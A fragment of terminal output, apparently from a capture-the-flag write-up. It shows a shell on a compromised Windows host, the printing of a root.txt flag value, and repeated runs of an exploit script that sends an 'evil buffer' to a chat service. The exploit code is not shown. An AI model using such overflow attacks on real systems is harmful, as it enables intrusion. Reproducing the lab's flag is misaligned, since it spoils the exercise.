 8/29/2019 10:21 PM <DIR> Music
8/29/2019 10:21 PM <DIR> Pictures
8/29/2019 10:21 PM <DIR> Saved Games
8/29/2019 10:21 PM <DIR> Searches
8/29/2019 10:21 PM <DIR> Videos
0 File(s) 0 bytes
13 Dir(s) 19,703,422,976 bytes free
:\Users\drake>cd Desktop
d Desktop
:\Users\drake\Desktop>dir
ir
Volume in drive C has no label.
Volume Serial Number is C87F-5040
Directory of C:\Users\drake\Desktop
8/29/2019 10:55 PM <DIR> .
8/29/2019 10:55 PM <DIR> ..
8/29/2019 10:55 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 19,695,685,632 bytes free
:\Users\drake\Desktop>type root.txt
ype root.txt
b1001de5a44eca47eee71e7942a8f8a
:\Users\drake\Desktop>
Sending evil buffer...
b'Welcome to Brainstorm chat (beta)'
b'\nPlease enter your username (max 20 characters): '
Done!
C:\Users\kiin\Desktop>python exp.py
Sending evil buffer...
b'Welcome to Brainstorm chat (beta)'
b'\nPlease enter your username (max 20 characters): '
Done!
C:\Users\kiin\Desktop>python exp.py
Sending evil buffer...
b'Welcome to Brainstorm chat (beta)'
b'\nPlease enter your username (max 20 characters): '
Done!
C:\Users\kiin\Desktop>